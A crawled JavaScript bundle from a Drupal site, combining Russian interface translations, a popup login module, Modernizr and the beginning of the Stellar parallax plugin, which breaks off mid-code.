Drupal.locale = { 'pluralFormula': function ($n) { return Number((((($n%10)==1)&&(($n%100)!=11))?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': {"":{"An AJAX HTTP error occurred.":"\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 AJAX HTTP \u043e\u0448\u0438\u0431\u043a\u0430.","HTTP Result Code: !status":"\u041f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0439 \u043a\u043e\u0434 HTTP: !status","An AJAX HTTP request terminated abnormally.":"HTTP \u0437\u0430\u043f\u0440\u043e\u0441 AJAX \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e.","Debugging information follows.":"\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f.","Path: !uri":"\u041f\u0443\u0442\u044c: !uri","StatusText: !statusText":"\u0421\u0442\u0430\u0442\u0443\u0441\u0422\u0435\u043a\u0441\u0442: !statusText","ResponseText: !responseText":"ResponseText: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Hide":"\u0421\u043a\u0440\u044b\u0442\u044c","Show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","Show shortcuts":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u044f \u043a\u043b\u0430\u0432\u0438\u0448","Hide shortcuts":"\u0421\u043a\u0440\u044b\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438","Loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","(active tab)":"(\u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0432\u043a\u043b\u0430\u0434\u043a\u0430)","Alias: @alias":"\u0421\u0438\u043d\u043e\u043d\u0438\u043c: @alias","No alias":"\u0421\u0438\u043d\u043e\u043d\u0438\u043c \u043d\u0435 \u0437\u0430\u0434\u0430\u043d","@title dialog":"@title \u0434\u0438\u0430\u043b\u043e\u0433","Configure":"\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438","Edit":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","Re-order rows by numerical weight instead of dragging.":"\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0438 \u043f\u043e \u0432\u0435\u0441\u0443 \u0432\u043c\u0435\u0441\u0442\u043e \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f.","Show row weights":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0435\u0441 \u043f\u043e\u043b\u0435\u0439","Hide row weights":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0435\u0441 \u0441\u0442\u0440\u043e\u043a","Drag to re-order":"\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0434\u043b\u044f \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043f\u043e\u0440\u044f\u0434\u043a\u0430","Changes made in this table will not be saved until the form is submitted.":"\u0421\u0434\u0435\u043b\u0430\u043d\u043d\u044b\u0435 \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0435 \u0432\u0441\u0442\u0443\u043f\u044f\u0442 \u0432 \u0441\u0438\u043b\u0443, \u043f\u043e\u043a\u0430 \u0432\u044b \u043d\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0445.","Hide summary":"\u0421\u043a\u0440\u044b\u0442\u044c \u0430\u043d\u043e\u043d\u0441","Edit summary":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u043d\u043e\u043d\u0441","Not in menu":"\u041d\u0435 \u0432 \u043c\u0435\u043d\u044e","New revision":"\u041d\u043e\u0432\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f","No revision":"\u041d\u0435\u0442 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438","By @name on @date":"@name, @date","By @name":"@name","Not published":"\u041d\u0435 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043e","@number comments per page":"@number \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","Autocomplete popup":"\u0412\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u0430\u0432\u0442\u043e\u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435","Searching for matches...":"\u041f\u043e\u0438\u0441\u043a \u0441\u043e\u0432\u043f\u0430\u0434\u0435\u043d\u0438\u0439...","Not restricted":"\u041d\u0435 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d","Restricted to certain pages":"\u0417\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446","Not customizable":"\u041d\u0435 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0439","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f, \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u044b\u0435 \u0432 \u0431\u043b\u043e\u043a\u0430\u0445 \u043d\u0435 \u0432\u0441\u0442\u0443\u043f\u044f\u0442 \u0432 \u0441\u0438\u043b\u0443 \u043f\u043e\u043a\u0430 \u0432\u044b \u043d\u0435 \u043d\u0430\u0436\u043c\u0435\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u003Cem\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u003C\/em\u003E.","The block cannot be placed in this region.":"\u0411\u043b\u043e\u043a \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043c\u0435\u0449\u0435\u043d \u0432 \u044d\u0442\u043e\u0442 \u0440\u0435\u0433\u0438\u043e\u043d.","Please wait...":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0444\u0430\u0439\u043b %filename \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0444\u0430\u0439\u043b\u043e\u0432 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f\u043c\u0438: %extensions.","Add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","Select all rows in this table":"\u041e\u0442\u043c\u0435\u0442\u0438\u0442\u044c \u0432\u0441\u0435 \u0441\u0442\u0440\u043e\u043a\u0438 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Deselect all rows in this table":"\u0421\u043d\u044f\u0442\u044c \u043e\u0442\u043c\u0435\u0442\u043a\u0443 \u0441\u043e \u0432\u0441\u0435\u0445 \u043a\u043e\u043b\u043e\u043d\u043e\u043a \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Upload":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c","Only files with the following extensions are allowed: %files-allowed.":"\u041f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u044f\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0441 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f\u043c\u0438: %files-allowed.","Next":"\u0414\u0430\u043b\u0435\u0435","Enabled":"\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e","Disabled":"\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e","Request new password":"\u0417\u0430\u0431\u044b\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c?","Done":"\u0413\u043e\u0442\u043e\u0432\u043e","This permission is inherited from the authenticated user role.":"\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u043e \u043d\u0430\u0441\u043b\u0435\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0442 \u0440\u043e\u043b\u0438 \u00ab\u0417\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u00bb.","Requires a title":"\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","Don\u0027t display post information":"\u041d\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430","Customize dashboard":"\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c"}} };;
// $Id: fancy_login.js,v 1.19 2011/01/26 15:31:23 hakulicious Exp $
(function($)
{
	var popupVisible = false;
	var ctrlPressed = false;

	function showLogin()
	{
		var settings = Drupal.settings.fancyLogin;
		var loginBox = $("#fancy_login_login_box");
		if(!popupVisible) {
			popupVisible = true;
			if(settings.hideObjects) {
				$("object, embed").css("visibility", "hidden");
			}
			$("#fancy_login_dim_screen").css({"position" : "fixed", "top" : "0", "left" : "0", "height" : "100%", "width" : "100%", "display" : "block", "background-color" : settings.screenFadeColor, "z-index" : settings.screenFadeZIndex, "opacity" : "0"}).fadeTo(settings.dimFadeSpeed, 0.8, function()
			{
				loginBox.css({"position" : "fixed", "width" : settings.loginBoxWidth, "height" : settings.loginBoxHeight});
				var wHeight = window.innerHeight ? window.innerHeight : $(window).height();
				var wWidth = $(window).width();
				var eHeight = loginBox.height();
				var eWidth = loginBox.width();
				var eTop = (wHeight - eHeight) / 2;
				var eLeft = (wWidth - eWidth) / 2;
				if($("#fancy_login_close_button").css("display") === "none") {
					$("#fancy_login_close_button").css("display", "inline");
				}
				loginBox.css({"top" : eTop, "left" : eLeft, "color" : settings.loginBoxTextColor, "background-color" : settings.loginBoxBackgroundColor, "border-style" : settings.loginBoxBorderStyle, "border-color" : settings.loginBoxBorderColor, "border-width" : settings.loginBoxBorderWidth, "z-index" : (settings.screenFadeZIndex + 1), "display" : "none", "padding-left" : "15px", "padding-right" : "15px"})
				.fadeIn(settings.boxFadeSpeed);
				loginBox.find(".form-text:first").focus().select();
				setCloseListener();
			});
		}
	}

	function setCloseListener()
	{
		$("#fancy_login_dim_screen, #fancy_login_close_button").click(function()
		{
			hideLogin();
			return false;
		});
		$("#fancy_login_login_box form").submit(function()
		{
			submitted();
		});
		$("#fancy_login_login_box a:not('#fancy_login_close_button')").click(function()
		{
			submitted();
		});
		$(document).keyup(function(event)
		{
		    if(event.keyCode === 27) {
		        hideLogin();
		    }
		});
	}

	function hideLogin()
	{
		var settings = Drupal.settings.fancyLogin;
		if(popupVisible) {
			popupVisible = false;
			$("#fancy_login_login_box").fadeOut(settings.boxFadeSpeed, function()
			{
				$(this).css({"position" : "static", "height" : "auto", "width" : "auto",  "background-color" : "transparent", "border" : "none" });
				$("#fancy_login_dim_screen").fadeOut(settings.dimFadeSpeed, function()
				{
					if(settings.hideObjects) {
						$("object, embed").css("visibility", "visible");
					}
				});
				$(window).focus();
			});
		}
	}

	function submitted(requestPassword)
	{
		var formContents = $("#fancy_login_form_contents");
		var ajaxLoader = $("#fancy_login_ajax_loader");
		var wHeight = formContents.height();
		var wWidth = formContents.width();
		ajaxLoader.css({"height" : wHeight, "width" : wWidth});
		formContents.fadeOut(300, function()
		{
			ajaxLoader.fadeIn(300);
			var img = ajaxLoader.children("img:first");
			var imgHeight = img.height();
			var imgWidth = img.width();
			var eMarginTop = (wHeight - imgHeight) / 2;
			var eMarginLeft = (wWidth - imgWidth) / 2;
			img.css({"margin-left" : eMarginLeft, "margin-top" : eMarginTop});
			if(requestPassword) {
				getRequestPassword();
			}
		});
	}

	function getRequestPassword()
	{
		var settings = Drupal.settings;
		var passwordPath = settings.fancyLogin.loginPath.replace(/login/, "password");
		$.ajax(
		{
			url:settings.basePath + passwordPath,
			dataFilter:function(data)
			{
				return $(data).find("#user-pass");
			},
			success:function(data)
			{
				var formContents = $("#fancy_login_form_contents");
				formContents.children("form").css("display", "none");
				var itemList = formContents.find(".item-list");
				itemList.before(data);
				$("#fancy_login_ajax_loader").fadeOut(300, function()
				{
					toggle = $("<li><a id=\"toggle_link\" href=\"#\">" + Drupal.t("Login") + "</a></li>");
					toggle.click(function()
					{
						toggleForm();
					});
					itemList.children("ul").append(toggle);
					$("#user-pass").attr("action", $("#user-pass").attr("action") + settings.fancyLogin.requestDestination);
					formContents.fadeIn(300);
				});
			}
		});
	}

	function toggleForm()
	{
		currentForm = ($("#fancy_login_form_contents #user-login").css("display") === "none") ? "#user-pass" : "#user-login";
		targetForm = (currentForm === "#user-login") ? "#user-pass" : "#user-login";
		linkText = (currentForm === "#user-login") ? Drupal.t("Login") : Drupal.t("Request new password");
		$(currentForm).fadeOut(300, function()
		{
			$(targetForm).fadeIn(300);
		});
		$("#fancy_login_form_contents .item-list").fadeOut(300, function()
		{
			$("#toggle_link").text(linkText);
			$("#fancy_login_form_contents .item-list").fadeIn(300);
		});
	}

	Drupal.behaviors.fancyLogin = 
	{
		attach:function()
		{
			var settings = Drupal.settings.fancyLogin;
			if(!$.browser.msie || $.browser.version > 6 || window.XMLHttpRequest) {
				$("a[href*='" + settings.loginPath + "']").each(function()
				{
					if(settings.destination) {
						var targetHREF = $(this).attr("href");
						if(targetHREF.search(/destination=/i) === -1) {
							targetHREF += settings.destination;
							$(this).attr("href", targetHREF);
						}
					}
					$(this).click(function()
					{
						var action = $(this).attr("href");
						if(settings.httpsRoot) {
							action = settings.httpsRoot + action;
						}
						$("#fancy_login_login_box form").attr("action", action);
						showLogin();
						return false;
					});
				});
				$(document).keyup(function(e)
				{
					if(e.keyCode === 17) {
						ctrlPressed = false;
					}
				});
				$(document).keydown(function(e)
				{
					if(e.keyCode === 17) {
						ctrlPressed = true;
					}
					if(ctrlPressed === true && e.keyCode === 190) {
						ctrlPressed = false;
						if(popupVisible) {
							hideLogin();
						} else {
							showLogin();
						}
					}
				});
				$("#fancy_login_login_box a[href*='" + settings.loginPath.replace(/login/, "password") + "']").click(function()
				{
					$(this).parent().fadeOut(200);
					submitted(true);
					return false;
				});
			}
		}
	};
}(jQuery));;


--- FILE ---
content_type: application/javascript
request_url: https://vitebsk-dveri.by/sites/default/files/js/js_qemGDbHS8ZMqB7C306aEtSk6BjnTGJ_Aug_fwOXvudM.js
body_size: 55394
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-inlinesvg-svg-svgclippaths-touch-shiv-mq-cssclasses-teststyles-prefixes-ie8compat-load
 */
;window.Modernizr=function(a,b,c){function y(a){j.cssText=a}function z(a,b){return y(m.join(a+";")+(b||""))}function A(a,b){return typeof a===b}function B(a,b){return!!~(""+a).indexOf(b)}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:A(f,"function")?f.bind(d||b):f}return!1}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n={svg:"http://www.w3.org/2000/svg"},o={},p={},q={},r=[],s=r.slice,t,u=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},v=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return u("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},w={}.hasOwnProperty,x;!A(w,"undefined")&&!A(w.call,"undefined")?x=function(a,b){return w.call(a,b)}:x=function(a,b){return b in a&&A(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=s.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(s.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(s.call(arguments)))};return e}),o.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:u(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},o.svg=function(){return!!b.createElementNS&&!!b.createElementNS(n.svg,"svg").createSVGRect},o.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==n.svg},o.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(l.call(b.createElementNS(n.svg,"clipPath")))};for(var D in o)x(o,D)&&(t=D.toLowerCase(),e[t]=o[D](),r.push((e[t]?"":"no-")+t));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)x(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},y(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e.mq=v,e.testStyles=u,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+r.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))},Modernizr.addTest("ie8compat",function(){return!window.addEventListener&&document.documentMode&&document.documentMode===7});
;
;(function($, window, document, undefined) {

  var pluginName = 'stellar',
    defaults = {
      scrollProperty: 'scroll',
      positionProperty: 'position',
      horizontalScrolling: true,
      verticalScrolling: true,
      horizontalOffset: 0,
      verticalOffset: 0,
      responsive: false,
      parallaxBackgrounds: true,
      parallaxElements: true,
      hideDistantElements: true,
      hideElement: function($elem) { $elem.hide(); },
      showElement: function($elem) { $elem.show(); }
    },

    scrollProperty = {
      scroll: {
        getLeft: function($elem) { return $elem.scrollLeft(); },
        setLeft: function($elem, val) { $elem.scrollLeft(val); },

        getTop: function($elem) { return $elem.scrollTop(); },
        setTop: function($elem, val) { $elem.scrollTop(val); }
      },
      position: {
        getLeft: function($elem) { return parseInt($elem.css('left'), 10) * -1; },
        getTop: function($elem) { return parseInt($elem.css('top'), 10) * -1; }
      },
      margin: {
        getLeft: function($elem) { return parseInt($elem.css('margin-left'), 10) * -1; },
        getTop: function($elem) { return parseInt($elem.css('margin-top'), 10) * -1; }
      },
      transform: {
        getLeft: function($elem) {
          var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
          return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[4], 10) * -1 : 0);
        },
        getTop: function($elem) {
          var computedTransform = getComputedStyle($elem[0])[prefixedTransform];
          return (computedTransform !== 'none' ? parseInt(computedTransform.match(/(-?[0-9]+)/g)[5], 10) * -1 : 0);
        }
      }
    },

    positionProperty = {
      position: {
        setLeft: function($elem, left) { $elem.css('left', left); },
        setTop: function($elem, top) { $elem.css('top', top); }
      },
      transform: {
        setPosition: function($elem, left, startingLeft, top, startingTop) {
          $elem[0].style[prefixedTransform] = 'translate3d(' + (left - startingLeft) + 'px, ' + (top - startingTop) + 'px, 0)';
        }
      }
    },

    // Returns a function which adds a vendor prefix to any CSS property name
    vendorPrefix = (function() {
      var prefixes = /^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,
        style = $('script')[0].style,
        prefix = '',
        prop;

      for (prop in style) {
        if (prefixes.test(prop)) {
          prefix = prop.match(prefixes)[0];
          break;
        }
      }

      if ('WebkitOpacity' in style) { prefix = 'Webkit'; }
      if ('KhtmlOpacity' in style) { prefix = 'Khtml'; }

      return function(property) {
        return prefix + (prefix.length > 0 ? property.charAt(0).toUpperCase() + property.slice(1) : property);
      };
    }()),

    prefixedTransform = vendorPrefix('transform'),

    supportsBackgroundPositionXY = $('<div />', { style: 'background:#fff' }).css('background-position-x') !== undefined,

    setBackgroundPosition = (supportsBackgroundPositionXY ?
      function($elem, x, y) {
        $elem.css({
          'background-position-x': x,
          'background-position-y': y
        });
      } :
      function($elem, x, y) {
        $elem.css('background-position', x + ' ' + y);
      }
    ),

    getBackgroundPosition = (supportsBackgroundPositionXY ?
      function($elem) {
        return [
          $elem.css('background-position-x'),
          $elem.css('background-position-y')
        ];
      } :
      function($elem) {
        return $elem.css('background-position').split(' ');
      }
    ),

    requestAnimFrame = (
      window.requestAnimationFrame       ||
      window.webkitRequestAnimationFrame ||
      window.mozRequestAnimationFrame    ||
      window.oRequestAnimationFrame      ||
      window.msRequestAnimationFrame     ||
      function(callback) {
        setTimeout(callback, 1000 / 60);
      }
    );

  function Plugin(element, options) {
    this.element = element;
    this.options = $.extend({}, defaults, options);

    this._defaults = defaults;
    this._name = pluginName;

    this.init();
  }

  Plugin.prototype = {
    init: function() {
      this.options.name = pluginName + '_' + Math.floor(Math.random() * 1e9);

      this._defineElements();
      this._defineGetters();
      this._defineSetters();
      this._handleWindowLoadAndResize();
      this._detectViewport();

      this.refresh({ firstLoad: true });

      if (this.options.scrollProperty === 'scroll') {
        this._handleScrollEvent();
